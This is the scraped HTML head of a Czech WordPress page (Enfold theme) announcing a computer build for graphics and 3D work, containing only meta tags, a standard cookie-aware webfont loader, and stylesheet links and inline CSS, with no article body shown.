

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idnabytek.cz/pocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3d-obrazu/
body_size: 32651
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="cs" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4250 av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->

<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Pro našeho firemního zákazníka, který provádí bezkontaktní prostorové zaměřování trojrozměrné modelování a vizualizaci složitých staveb a konstrukcí, interiérů, podzemních prostor nebo libovolného terénu prostřednictvím laserového skenování, jsme sestavili počítač na..." />
<meta name="keywords" content="bydlení" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>Počítačová sestava určená pro zpracování grafiky a 3D obrazu &#8211; IDnábytek.cz</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IDnábytek.cz &raquo; RSS zdroj" href="https://idnabytek.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="IDnábytek.cz &raquo; RSS komentářů" href="https://idnabytek.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://idnabytek.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidnabytek.cz%2Fpocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3d-obrazu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://idnabytek.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidnabytek.cz%2Fpocitacova-sestava-urcena-pro-zpracovani-grafiky-a-3d-obrazu%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://idnabytek.cz/wp-content/themes/enfold/css/grid.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://idnabytek.cz/wp-content/themes/enfold/css/base.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://idnabytek.cz/wp-content/themes/enfold/css/layout.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://idnabytek.cz/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://idnabytek.cz/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avia-scs-css' href='https://idnabytek.cz/wp-content/themes/enfold/css/shortcodes.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://idnabytek.cz/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://idnabytek.cz/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://idnabytek.cz/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://idnabytek.cz/wp-content/uploads/dynamic_avia/enfold.css?ver=621b36757523f' type='text/css' media='all' />
